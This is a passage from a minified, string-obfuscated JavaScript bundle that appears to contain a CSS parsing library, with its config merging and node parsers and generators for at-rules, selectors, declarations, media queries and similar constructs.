n(1637):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(2834):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]=Array[n(3355)](e)?e:[];break;case n(3035):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1142)]||null,descriptors:{...o[n(1101)]}};if(e){a[n(1142)]=e[n(1142)]?r(a[n(1142)],e[n(1142)]):a[n(1142)]||null;for(const[t,o]of Object[n(3232)](e[n(1101)]||{}))a[n(1101)][t]=o?r(a[n(1101)][t],o):null;Object[n(545)](a[n(1101)])[n(2310)]||(a[n(1101)]=null)}}break;case n(2486):case n(694):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]=r(i[s][t],e);break;case n(1032):case n(2688):i[s]={...t[s]};for(const[t,e]of Object[n(3232)](a))i[s][t]={...i[s][t],...e};break;case n(4249):i[s]={...t[s],...a};break;case n(1540):case n(2569):i[s]={...t[s],...o(a,[n(721)])};break;case n(1562):i[s]={...t[s],...o(a,[n(1046),n(3828),n(721),n(1090),n(2583)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1684),stylesheet:r(1684),atrule:r(1400),atrulePrelude(t){const e=r;return this[e(4197)](t[e(1540)]?String(t[e(1540)]):null)},mediaQueryList:r(1947),mediaQuery:r(2503),condition(t){const e=r;return this[e(2752)](t[e(3079)])},rule:r(410),selectorList:r(1277),selector:r(3430),block(){return this[r(2116)](!0)},declarationList:r(1861),declaration:r(2264),value:r(2758)},features:{supports:{selector(){return this[r(3430)]()}},container:{style(){return this[r(2264)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2w,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3029)][e(3828)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(3605)],findLast:d[e(3726)],findAll:d[e(2094)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(1435)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3029)]=new c.J({generic:t[e(1140)],cssWideKeywords:t[e(1637)],units:t[e(2834)],types:t[e(2486)],atrules:t[e(3035)],properties:t[e(694)],node:t[e(1562)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2w;return this[t(540)](this[t(3473)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2w,e=this[t(1667)]();if(this[t(1618)](),e[t(4169)](this[t(2253)]()),this[t(1618)](),this[t(2043)]===r.A9){e[t(4169)](this[t(1371)]());const n=this[t(3054)],o=this[t(2186)]?this[t(2758)](null):this[t(3473)](this[t(4373)],!1);if(t(2758)===o[t(581)]&&o[t(4038)][t(3388)])for(let e=n-this[t(3054)];e<=0;e++)if(this[t(2579)](e)===r.M$){o[t(4038)][t(2128)]({type:t(3047),loc:null,value:" "});break}e[t(4169)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2w;let r=this[n(3725)]+t;const a=this[n(1662)](r);for(a!==i&&a!==s||(e&&this[n(673)](n(2799)),r++);r<this[n(3615)];r++)(0,o.yp)(this[n(1662)](r))||this[n(673)](n(4239),r)}function d(t){return u[a2w(667)](this,0,t)}function h(t,e){const n=a2w;if(!this[n(1758)](this[n(3725)]+t,e)){let r="";switch(e){case a:r=n(3263);break;case s:r=n(423)}this[n(673)](r,this[n(3725)]+t)}}function f(){const t=a2w;let e=0,n=0,r=this[t(2043)];for(;r===o.M$||r===o.Mw;)r=this[t(2579)](++e);if(r!==o.wN){if(!this[t(684)](i,e)&&!this[t(684)](s,e))return null;n=this[t(684)](i,e)?i:s;do{r=this[t(2579)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1388)](e),d[t(667)](this,c))}return e>0&&this[t(1388)](e),0===n&&(r=this[t(1662)](this[t(3725)]),r!==i&&r!==s&&this[t(673)](t(442))),d[t(667)](this,0!==n),n===s?"-"+this[t(1020)](o.wN):this[t(1020)](o.wN)}const m=r(1730),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3725)];let n=null,m=null;if(this[t(2043)]===o.wN)d[t(667)](this,l),m=this[t(1020)](o.wN);else if(this[t(2043)]===o.Vy&&this[t(1758)](this[t(3725)],s))switch(n="-1",h[t(667)](this,1,a),this[t(3615)]-this[t(3725)]){case 2:this[t(2584)](),m=f[t(667)](this);break;case 3:h[t(667)](this,2,s),this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN);break;default:h[t(667)](this,2,s),u[t(667)](this,3,c),this[t(2584)](),m=this[t(3577)](e+2)}else if(this[t(2043)]===o.Vy||this[t(684)](i)&&this[t(2579)](1)===o.Vy){let r=0;switch(n="1",this[t(684)](i)&&(r=1,this[t(2584)]()),h[t(667)](this,0,a),this[t(3615)]-this[t(3725)]){case 1:this[t(2584)](),m=f[t(667)](this);break;case 2:h[t(667)](this,1,s),this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN);break;default:h[t(667)](this,1,s),u[t(667)](this,2,c),this[t(2584)](),m=this[t(3577)](e+r+1)}}else if(this[t(2043)]===o.fg){const r=this[t(1662)](this[t(3725)]),l=r===i||r===s;let p=this[t(3725)]+l;for(;p<this[t(3615)]&&(0,o.yp)(this[t(1662)](p));p++);p===this[t(3725)]+l&&this[t(673)](t(4239),this[t(3725)]+l),h[t(667)](this,p-this[t(3725)],a),n=this[t(4067)](e,p),p+1===this[t(3615)]?(this[t(2584)](),m=f[t(667)](this)):(h[t(667)](this,p-this[t(3725)]+1,s),p+2===this[t(3615)]?(this[t(2584)](),this[t(1618)](),d[t(667)](this,c),m="-"+this[t(1020)](o.wN)):(u[t(667)](this,p-this[t(3725)]+2,c),this[t(2584)](),m=this[t(3577)](p+1)))}else this[t(673)]();return null!==n&&n[t(1662)](0)===i&&(n=n[t(3788)](1)),null!==m&&m[t(1662)](0)===i&&(m=m[t(3788)](1)),{type:t(1730),loc:this[t(981)](e,this[t(3725)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(1988)](n+r)}else this[e(1988)](n)}else this[e(1988)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2w;return this[t(3473)](this[t(978)],!0)}function s(){const t=a2w;for(let e,n=1;e=this[t(2579)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(1400),c=r(1540),l={name:String,prelude:[r(4197),r(3473),null],block:[r(2116),null]};function u(t=!1){const e=r,n=this[e(3725)];let a,c,l=null,u=null;switch(this[e(3175)](o.zu),a=this[e(3577)](n+1),c=a[e(3733)](),this[e(1618)](),!1===this[e(2085)]&&this[e(2043)]!==o.X6&&this[e(2043)]!==o.Qq&&(l=this[e(1677)]?this[e(2075)](this[e(4197)][e(3568)](this,a,t),i):i[e(667)](this,this[e(3054)]),this[e(1618)]()),this[e(2043)]){case o.Qq:this[e(2584)]();break;case o.X6:u=hasOwnProperty[e(667)](this[e(1540)],c)&&e(1435)==typeof this[e(1540)][c][e(1432)]?this[e(1540)][c][e(1432)][e(667)](this,t):this[e(2116)](s[e(667)](this))}return{type:e(1400),loc:this[e(981)](n,this[e(3725)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(2326)](o.zu,"@"+t[e(1046)]),null!==t[e(1142)]&&this[e(1562)](t[e(1142)]),t[e(1432)]?this[e(1562)](t[e(1432)]):this[e(2326)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(4197),s=r(4238),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(3733)]()),this[e(1618)](),n=hasOwnProperty[e(667)](this[e(1540)],t)&&e(1435)==typeof this[e(1540)][t][e(1142)]?this[e(1540)][t][e(1142)][e(667)](this):this[e(2404)](this[e(1032)][e(4197)]),this[e(1618)](),!0!==this[e(2085)]&&this[e(2043)]!==o.X6&&this[e(2043)]!==o.Qq&&this[e(673)](e(2601)),{type:e(4197),loc:this[e(2804)](n),children:n}}function l(t){this[r(4038)](t)}},1400:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2w;this[t(2085)]&&this[t(673)](t(1119));const e=this[t(3725)];let n=!1;return this[t(684)](s)?(n=!0,this[t(2584)]()):this[t(684)](l)||this[t(3175)](o.Vy),this[t(684)](l)?this[t(1662)](this[t(3725)]+1)!==a?(this[t(2584)](),this[t(3175)](o.Vy)):n&&this[t(673)](t(1883),this[t(3615)]):n&&this[t(673)](t(2277)),{type:t(2253),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e)}}function h(){const t=a2w,e=this[t(3725)],n=this[t(1662)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(673)](t(2149)),this[t(2584)](),n!==a&&(this[t(684)](a)||this[t(673)](t(3008)),this[t(2584)]()),this[t(3577)](e)}const f=r(3684),m={name:r(2253),matcher:[String,null],value:[r(3094),r(2253),null],flags:[String,null]};function p(){const t=r,e=this[t(3725)];let n,i=null,s=null,a=null;return this[t(3175)](o.hk),this[t(1618)](),n=d[t(667)](this),this[t(1618)](),this[t(2043)]!==o.Oh&&(this[t(2043)]!==o.Vy&&(i=h[t(667)](this),this[t(1618)](),s=this[t(2043)]===o.Qf?this[t(3094)]():this[t(2253)](),this[t(1618)]()),this[t(2043)]===o.Vy&&(a=this[t(1020)](o.Vy),this[t(1618)]())),this[t(3175)](o.Oh),{type:t(3684),loc:this[t(981)](e,this[t(3725)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(2326)](o._i,"["),this[e(1562)](t[e(1046)]),null!==t[e(4109)]&&(this[e(1988)](t[e(4109)]),this[e(1562)](t[e(1639)])),null!==t[e(3409)]&&this[e(2326)](o.Vy,t[e(3409)]),this[e(2326)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2w(3473)](null,!0)}function a(){const t=a2w;return this[t(2075)](this[t(410)],s)}function c(){const t=a2w;return this[t(3473)](this[t(2328)],!0)}function l(){const t=a2w;if(this[t(2043)]===o.Qq)return c[t(667)](this,this[t(3054)]);const e=this[t(2075)](this[t(2264)],c);return this[t(2043)]===o.Qq&&this[t(2584)](),e}const u=r(2116),d=r(1432),h={children:[[r(1400),r(410),r(2264)]]};function f(t){const e=r,n=t?l:a,c=this[e(3725)];let u=this[e(1667)]();this[e(3175)](o.X6);t:for(;!this[e(2085)];)switch(this[e(2043)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(2584)]();break;case o.zu:u[e(4169)](this[e(2075)](this[e(1400)][e(3568)](this,t),s));break;default:t&&this[e(684)](i)?u[e(4169)](a[e(667)](this)):u[e(4169)](n[e(667)](this))}return this[e(2085)]||this[e(3175)](o.Q0),{type:e(2116),loc:this[e(981)](c,this[e(3725)]),children:u}}function m(t){const e=r;this[e(2326)](o.X6,"{"),this[e(4038)](t,(t=>{const n=e;n(2264)===t[n(581)]&&this[n(2326)](o.Qq,";")})),this[e(2326)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3328),s={children:[[]]};function a(t,e){const n=r,i=this[n(3725)];let s=null;return this[n(3175)](o.hk),s=t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.Oh),{type:n(3328),loc:this[n(981)](i,this[n(3725)]),children:s}}function c(t){const e=r;this[e(2326)](o._i,"["),this[e(4038)](t),this[e(2326)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1749),s=[];function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.zG),{type:t(1749),loc:this[t(981)](e,this[t(3725)])}}function c(){const t=r;this[t(2326)](o.zG,t(2243))}},1585:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(973),s=[];function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.lh),{type:t(973),loc:this[t(981)](e,this[t(3725)])}}function c(){const t=r;this[t(2326)](o.lh,t(2745))}},1052:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(3095),a={name:String};function c(){const t=r;return this[t(4320)](i),{type:t(3095),loc:this[t(981)](this[t(3725)]-1,this[t(3615)]),name:this[t(1020)](o.Vy)}}function l(t){const e=r;this[e(2326)](o._i,"."),this[e(2326)](o.Vy,t[e(1046)])}},2347:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(3030),u={name:String};function d(){const t=r,e=this[t(3725)];let n;switch(this[t(2043)]){case o.M$:n=" ";break;case o._i:switch(this[t(1662)](this[t(3725)])){case a:case i:case c:this[t(2584)]();break;case s:this[t(2584)](),this[t(1001)](t(3895)),this[t(4320)](s);break;default:this[t(673)](t(564))}n=this[t(3577)](e)}return{type:t(3030),loc:this[t(981)](e,this[t(3725)]),name:n}}function h(t){const e=r;this[e(1988)](t[e(1046)])}},4916:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(3203),c={value:String};function l(){const t=r,e=this[t(3725)];let n=this[t(3615)];return this[t(3175)](o.Mw),n-e+2>=2&&this[t(1662)](n-2)===i&&this[t(1662)](n-1)===s&&(n-=2),{type:t(3203),loc:this[t(981)](e,this[t(3725)]),value:this[t(4067)](e+2,n)}}function u(t){const e=r;this[e(2326)](o.Mw,"/*"+t[e(1639)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(2752),a={kind:String,children:[[r(2253),r(2860),r(3082),r(971),r(3910)]]};function c(t){const e=r;return this[e(2003)](1)===o.Vy&&i[e(3610)](this[e(2003)](2))?this[e(2860)](t):this[e(971)](t)}const l={media:c,container:c,supports(){return this[r(3910)]()}};function u(t=r(989)){const e=r,n=this[e(1667)]();t:for(;!this[e(2085)];)switch(this[e(2043)]){case o.Mw:case o.M$:this[e(2584)]();continue;case o.Vy:n[e(4169)](this[e(2253)]());break;case o.AJ:{let r=this[e(2075)]((()=>l[t][e(667)](this,t)),(()=>null));r||(r=this[e(2075)]((()=>{const n=e;this[n(3175)](o.AJ);const r=this[n(2752)](t);return this[n(3175)](o.no),r}),(()=>this[e(3663)](t)))),n[e(4169)](r);break}case o.zt:{let r=this[e(2075)]((()=>this[e(3082)](t)),(()=>null));r||(r=this[e(3663)](t)),n[e(4169)](r);break}default:break t}return n[e(3388)]&&this[e(673)](e(2697)),{type:e(2752),loc:this[e(2804)](n),kind:t,children:n}}function d(t){const e=r;t[e(4038)][e(1770)]((t=>{const n=e;n(2752)===t[n(581)]?(this[n(2326)](o.AJ,"("),this[n(1562)](t),this[n(2326)](o.no,")")):this[n(1562)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2w;return this[t(3473)](this[t(4373)],!0)}function m(){const t=a2w;return this[t(3473)](this[t(4373)],!1)}function p(){const t=a2w,e=this[t(3054)],n=this[t(2758)]();return t(3473)!==n[t(581)]&&!1===this[t(2085)]&&this[t(2043)]!==i.Qq&&!1===this[t(684)](s)&&!1===this[t(2512)](e)&&this[t(673)](),n}const g=r(2264),w=r(1279),b={important:[Boolean,String],property:String,value:[r(2758),r(3473)]};function y(){const t=r,e=this[t(3725)],n=this[t(3054)],a=A[t(667)](this),c=(0,o.vs)(a),l=c?this[t(2186)]:this[t(1787)],u=c?m:f;let d,h=!1;this[t(1618)](),this[t(3175)](i.Qx);const g=this[t(3054)];if(c||this[t(1618)](),d=l?this[t(2075)](p,u):u[t(667)](this,this[t(3054)]),c&&t(2758)===d[t(581)]&&d[t(4038)][t(3388)])for(let e=g-this[t(3054)];e<=0;e++)if(this[t(2579)](e)===i.M$){d[t(4038)][t(2128)]({type:t(3047),loc:null,value:" "});break}return this[t(684)](s)&&(h=x[t(667)](this),this[t(1618)]()),!1===this[t(2085)]&&this[t(2043)]!==i.Qq&&!1===this[t(2512)](n)&&this[t(673)](),{type:t(2264),loc:this[t(981)](e,this[t(3725)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(2326)](i.Vy,t[e(2406)]),this[e(2326)](i.Qx,":"),this[e(1562)](t[e(1639)]),t[e(1110)]&&(this[e(2326)](i._i,"!"),this[e(2326)](i.Vy,!0===t[e(1110)]?e(1110):t[e(1110)]))}function A(){const t=r,e=this[t(3725)];if(this[t(2043)]===i._i)switch(this[t(1662)](this[t(3725)])){case u:case c:case d:case a:case l:this[t(2584)]();break;case h:this[t(2584)](),this[t(684)](h)&&this[t(2584)]()}return this[t(2043)]===i.Vw?this[t(3175)](i.Vw):this[t(3175)](i.Vy),this[t(3577)](e)}function x(){const t=r;this[t(3175)](i._i),this[t(1618)]();const e=this[t(1020)](i.Vy);return t(1110)===e||e}},513:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2w;return this[t(3473)](this[t(2328)],!0)}const a=r(1861),c={children:[[r(2264),r(1400),r(410)]]};function l(){const t=r,e=this[t(1667)]();for(;!this[t(2085)];)switch(this[t(2043)]){case o.M$:case o.Mw:case o.Qq:this[t(2584)]();break;case o.zu:e[t(4169)](this[t(2075)](this[t(1400)][t(3568)](this,!0),s));break;default:this[t(684)](i)?e[t(4169)](this[t(2075)](this[t(410)],s)):e[t(4169)](this[t(2075)](this[t(2264)],s))}return{type:t(1861),loc:this[t(2804)](e),children:e}}function u(t){const e=r;this[e(4038)](t,(t=>{const n=e;n(2264)===t[n(581)]&&this[n(2326)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1420),s={value:String,unit:String};function a(){const t=r,e=this[t(3725)],n=this[t(4136)](o.fg);return{type:t(1420),loc:this[t(981)](e,this[t(3725)]),value:n,unit:this[t(4067)](e+n[t(2310)],this[t(3725)])}}function c(t){const e=r;this[e(2326)](o.fg,t[e(1639)]+t[e(3707)])}},3723:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2860),a={kind:String,name:String,value:[r(2253),r(3866),r(1420),r(4034),r(3557),null]};function c(t){const e=r,n=this[e(3725)];let s,a=null;if(this[e(3175)](o.AJ),this[e(1618)](),s=this[e(1020)](o.Vy),this[e(1618)](),this[e(2043)]!==o.no){switch(this[e(3175)](o.Qx),this[e(1618)](),this[e(2043)]){case o.wN:a=this[e(2371)](1)===o._i?this[e(4034)]():this[e(3866)]();break;case o.fg:a=this[e(1420)]();break;case o.Vy:a=this[e(2253)]();break;case o.zt:a=this[e(2075)]((()=>{const t=e,n=this[t(3557)](this[t(2404)],this[t(1032)][t(2758)]);return this[t(1618)](),this[t(684)](i)&&this[t(673)](),n}),(()=>this[e(4034)]()));break;default:this[e(673)](e(1996))}this[e(1618)]()}return this[e(2085)]||this[e(3175)](o.no),{type:e(2860),loc:this[e(981)](n,this[e(3725)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(2326)](o.AJ,"("),this[e(2326)](o.Vy,t[e(1046)]),null!==t[e(1639)]&&(this[e(2326)](o.Qx,":"),this[e(1562)](t[e(1639)])),this[e(2326)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3082),s={kind:String,feature:String,value:[r(2264),r(3430)]};function a(t,e){const n=r,o=(this[n(2688)][t]||{})[e];return n(1435)!=typeof o&&this[n(673)](n(3949)+e+"()"),o}function c(t=r(2722)){const e=r,n=this[e(3725)],i=this[e(3819)](),s=a[e(667)](this,t,i[e(3733)]());this[e(1618)]();const c=this[e(2075)]((()=>{const t=e,n=this[t(3054)],r=s[t(667)](this);return!1===this[t(2085)]&&!1===this[t(2512)](n)&&this[t(673)](),r}),(()=>this[e(3473)](null,!1)));return this[e(2085)]||this[e(3175)](o.no),{type:e(3082),loc:this[e(981)](n,this[e(3725)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(2326)](o.zt,t[e(2042)]+"("),this[e(1562)](t[e(1639)]),this[e(2326)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(971),u={kind:String,left:[r(2253),r(3866),r(1420),r(4034),r(3557)],leftComparison:String,middle:[r(2253),r(3866),r(1420),r(4034),r(3557)],rightComparison:[String,null],right:[r(2253),r(3866),r(1420),r(4034),r(3557),null]};function d(){const t=r;switch(this[t(1618)](),this[t(2043)]){case o.wN:return this[t(684)](i,this[t(898)](1))?this[t(4034)]():this[t(3866)]();case o.fg:return this[t(1420)]();case o.Vy:return this[t(2253)]();case o.zt:return this[t(2075)]((()=>{const e=t,n=this[e(3557)](this[e(2404)],this[e(1032)][e(2758)]);return this[e(1618)](),this[e(684)](i)&&this[e(673)](),n}),(()=>this[t(4034)]()));default:this[t(673)](t(1996))}}function h(t){const e=r;if(this[e(1618)](),this[e(684)](s)||this[e(684)](c)){const t=this[e(4154)][this[e(3725)]];return this[e(2584)](),this[e(684)](a)?(this[e(2584)](),t+"="):t}if(this[e(684)](a))return"=";this[e(673)](e(1659)+(t?e(4252):"")+e(3880))}function f(t=r(2722)){const e=r,n=this[e(3725)];this[e(1618)](),this[e(3175)](o.AJ);const i=d[e(667)](this),s=h[e(667)](this,e(2253)===i[e(581)]),a=d[e(667)](this);let c=null,l=null;return this[e(2371)](0)!==o.no&&(c=h[e(667)](this),l=d[e(667)](this)),this[e(1618)](),this[e(3175)](o.no),{type:e(971),loc:this[e(981)](n,this[e(3725)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(2326)](o.AJ,"("),this[e(1562)](t[e(1227)]),this[e(1988)](t[e(1066)]),this[e(1562)](t[e(2973)]),t[e(3134)]&&(this[e(1988)](t[e(1260)]),this[e(1562)](t[e(3134)])),this[e(2326)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3557),s=r(1435),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3725)],s=this[n(3819)](),a=s[n(3733)]();let c;return c=e[n(3059)](a)?e[a][n(667)](this,e):t[n(667)](this,e),this[n(2085)]||this[n(3175)](o.no),{type:n(3557),loc:this[n(981)](i,this[n(3725)]),name:s,children:c}}function l(t){const e=r;this[e(2326)](o.zt,t[e(1046)]+"("),this[e(4038)](t),this[e(2326)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3663),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3725)];let i=null;this[e(2043)]===o.zt?i=this[e(3819)]():this[e(3175)](o.AJ);const s=this[e(2075)]((()=>{const t=e,n=this[t(3054)],r=this[t(2404)](this[t(1032)][t(2758)]);return!1===this[t(2085)]&&!1===this[t(2512)](n)&&this[t(673)](),r}),(()=>this[e(540)](this[e(3473)](null,!1))));return this[e(2085)]||this[e(3175)](o.no),{type:e(3663),loc:this[e(981)](n,this[e(3725)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(1435)]?this[e(2326)](o.zt,t[e(1435)]+"("):this[e(2326)](o.AJ,"("),this[e(4038)](t),this[e(2326)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(2135),s=r(4086),a={value:String};function c(){const t=r,e=this[t(3725)];return this[t(3175)](o.Vw),{type:t(4086),loc:this[t(981)](e,this[t(3725)]),value:this[t(3577)](e+1)}}function l(t){const e=r;this[e(2326)](o.Vw,"#"+t[e(1639)])}},7905:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(947),s={name:String};function a(){const t=r,e=this[t(3725)];return this[t(3175)](o.Vw),{type:t(947),loc:this[t(981)](e,this[t(3725)]),name:this[t(3577)](e+1)}}function c(t){const e=r;this[e(2326)](o._i,"#"+t[e(1046)])}},8586:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2253),s={name:String};function a(){const t=r;return{type:t(2253),loc:this[t(981)](this[t(3725)],this[t(3615)]),name:this[t(1020)](o.Vy)}}function c(t){const e=r;this[e(2326)](o.Vy,t[e(1046)])}},5204:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2081),a={name:String};function c(){const t=r;let e=this[t(3725)],n=this[t(1020)](o.Vy);for(;this[t(684)](i);)this[t(3175)](o._i),n+="."+this[t(1020)](o.Vy);return{type:t(2081),loc:this[t(981)](e,this[t(3725)]),name:n}}function l(t){const e=r;this[e(1988)](t[e(1046)])}},4476:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2119),s={children:[[r(2081)]]};function a(){const t=r,e=this[t(1667)]();for(this[t(1618)]();!this[t(2085)]&&(e[t(4169)](this[t(2081)]()),this[t(2003)](0)===o.A9);)this[t(1618)](),this[t(2584)](),this[t(1618)]();return{type:t(2119),loc:this[t(2804)](e),children:e}}function c(t){const e=r;this[e(4038)](t,(()=>this[e(2326)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2503),s={modifier:[String,null],mediaType:[String,null],condition:[r(2752),null]};function a(){const t=r,e=this[t(3725)];let n=null,i=null,s=null;if(this[t(1618)](),this[t(2043)]===o.Vy&&this[t(2003)](1)!==o.AJ){const e=this[t(1020)](o.Vy),r=e[t(3733)]();switch(t(1619)===r||t(2439)===r?(this[t(1618)](),n=r,i=this[t(1020)](o.Vy)):i=e,this[t(2003)](0)){case o.Vy:this[t(1618)](),this[t(1001)](t(4216)),s=this[t(2752)](t(989));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(673)](t(3538))}}else switch(this[t(2043)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2752)](t(989));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(673)](t(3538))}return{type:t(2503),loc:this[t(981)](e,this[t(3725)]),modifier:n,mediaType:i,condition:s}}function c(t){const 